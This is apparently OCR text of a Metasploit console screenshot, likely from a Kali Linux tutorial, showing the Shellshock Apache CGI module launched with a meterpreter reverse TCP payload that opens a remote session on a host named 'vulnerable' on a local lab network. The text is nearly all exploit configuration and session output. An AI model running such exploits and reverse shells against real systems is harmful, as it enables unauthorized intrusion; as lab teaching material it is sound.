 Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
DebugOptions 0 no Debugging options for POSIX meterpre
ter
LHOST 192.168.1.69 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse handler on 192.168.1.69:4444
[*] Command Stager progress - 100.60% done (837/832 bytes)
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1241088 bytes) to 192.168.1.67
[*] Meterpreter session 3 opened (192.168.1.69:4444 -> 192.168.1.67:48926) at 20
15-03-30 08:43:56 +0530
KALI LINUX™
the quieter you become, the more you are able to hear”
meterpreter > sysinfo
Computer : vulnerable
OS : Linux vulnerable
Architecture : i686
Meterpreter : x86/linux
meterpreter >